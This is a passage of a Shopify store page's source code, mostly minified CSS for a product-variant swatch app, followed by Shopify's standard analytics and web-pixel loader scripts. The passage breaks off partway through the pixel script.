div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808269 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-1808269 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808269.swatch-view-slide,variant-swatch-king div.swatch-preset-1808269.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1808269 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1808269 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1808269 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1808269 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1808269 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1808269 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808269 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808269 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808269 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808269 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1808269 .swatch-image,variant-swatch-king div.swatch-preset-1808269 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1808269 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1808269 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1808269 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808269 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-122642 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-122642 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-122642 div.star-set-btn{border-color:#000;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-122642 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-122642 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-122642 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122642 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-122642 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-122642 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-122642 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-122642 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-122642 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122642 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122642 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122642 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-122642 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122642 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-122642 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-122642 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-122642 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122642 .swatch-view-slide,variant-swatch-king div.swatch-preset-122642 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122642 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122642 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122642 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122642 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-122642 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122642 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-122642 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-122642 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-122642 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-122642 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-122642 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122642 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1808266 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn{border-color:#000;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1808266 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808266 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1808266 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1808266 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808266 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-1808266 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808266 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808266 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808266 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808266 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808266 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808266 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1808266 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808266 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1808266 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-1808266 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1808266 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1808266 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1808266 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808266 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-122646 span{white-space:normal !important}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122646 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-122646 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122646 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122646 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-122646 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-122646 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-122646 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-selected{border:1px solid #000;border-radius:0px}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-selected:hover{border-color:#000}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-122646 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-122646 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-122647 span{white-space:normal !important}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122647 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-122647 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122647 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122647 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-122647 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-122647 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-122647 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-selected{border:1px solid #000;border-radius:0px}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-selected:hover{border-color:#000}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-122647 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-122648 span{white-space:normal !important}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#000;border-radius:0px;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down:hover{border-color:#000}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down:focus{border-color:#000}variant-swatch-king div.swatch-preset-122648 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-svg{color:#000;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122648 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:0px;background-size:cover;border-width:0px;border-style:solid;border-color:#000;margin-right:8px}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#000;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-122648 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-122648 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-122648 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-v1.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-v1.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/safe-save-nl/data.js" defer></script>
    
  



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 39864008871,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 